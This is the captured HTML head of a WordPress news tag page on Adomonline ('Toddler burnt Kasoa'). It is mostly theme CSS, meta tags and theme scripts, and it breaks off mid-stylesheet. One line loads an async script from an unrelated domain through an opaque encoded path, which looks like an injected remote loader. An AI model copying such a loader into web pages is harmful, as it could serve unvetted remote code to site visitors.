

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adomonline.com/tag/toddler-burnt-kasoa/
body_size: 56502
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head><style>img.lazy{min-height:1px}</style><link href="https://www.adomonline.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <title>Toddler burnt Kasoa - Adomonline.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.adomonline.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.adomonline.com/wp-content/uploads/2019/03/adomonline16.png">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Toddler burnt Kasoa - Adomonline.com" />
<meta property="og:url" content="https://www.adomonline.com/tag/toddler-burnt-kasoa/" />
<meta property="og:site_name" content="Adomonline.com" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Toddler burnt Kasoa - Adomonline.com" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.adomonline.com/#organization","name":"Adomonline.com","url":"https://www.adomonline.com"},{"@type":"WebSite","@id":"https://www.adomonline.com/#website","url":"https://www.adomonline.com","name":"Adomonline.com","publisher":{"@id":"https://www.adomonline.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.adomonline.com/tag/toddler-burnt-kasoa/#webpage","url":"https://www.adomonline.com/tag/toddler-burnt-kasoa/","name":"Toddler burnt Kasoa - Adomonline.com","isPartOf":{"@id":"https://www.adomonline.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Adomonline.com &raquo; Feed" href="https://www.adomonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Adomonline.com &raquo; Comments Feed" href="https://www.adomonline.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Adomonline.com &raquo; Toddler burnt Kasoa Tag Feed" href="https://www.adomonline.com/tag/toddler-burnt-kasoa/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.adomonline.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.adomonline.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.adomonline.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.adomonline.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.adomonline.com/wp-content/plugins/td-newsletter/style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.adomonline.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Tauri%3A400%7CPatua+One%3A400%7CABeeZee%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://www.adomonline.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.adomonline.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.adomonline.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.adomonline.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.adomonline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://www.adomonline.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.adomonline.com/wp-json/wp/v2/tags/59358" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.adomonline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
            <link rel="preconnect" href="https://cdn.vuukle.com/">
            <link rel="dns-prefetch" href="https://cdn.vuukle.com/">
            <link rel="dns-prefetch" href="https://api.vuukle.com/">
            <link rel="preconnect" href="https://api.vuukle.com/">
		            <style>
                #comments {
                    display: none !important;
                }
            </style>
                <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.adomonline.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<script async src="https://samples.addisgraphix.com/k/M+xOjRXa330QT2q8ES5uCaWuapwgbyp8IP9b/RTOap0Umo95RSq+CFWqL/gFi19J9Et/eFHLk="></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.adomonline.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.adomonline.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#007f0e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="eef94d04a6";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Patua One"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:ABeeZee}.td-page-content h1,.wpb_text_column h1{font-family:"Patua One"}.td-page-content h2,.wpb_text_column h2{font-family:"Patua One"}.td-page-content h3,.wpb_text_column h3{font-family:"Patua One"}.td-page-content h4,.wpb_text_column h4{font-family:"Patua One"}.td-page-content h5,.wpb_text_column h5{font-family:"Patua One"}.td-page-content h6,.wpb_text_column h6{font-family:"Patua One"}.white-popup-block:before{background-image:url('//adomonline.com/wp-content/uploads/2019/03/Adomonlnie-Sign-In-300x278.png')}:root{--td_theme_color:#007f0e;--td_slider_text:rgba(0,127,14,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#279938;--td_mobile_gradient_two_mob:#007f0e;--td_mobile_text_active_color:#f27d24;--td_login_hover_background:#f27d24;--td_login_gradient_one:#279938;--td_login_gradient_two:rgba(129,215,66,0.55)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#007f0e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#007f0e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#007f0e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#007f0e}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#007f0e}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#007f0e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 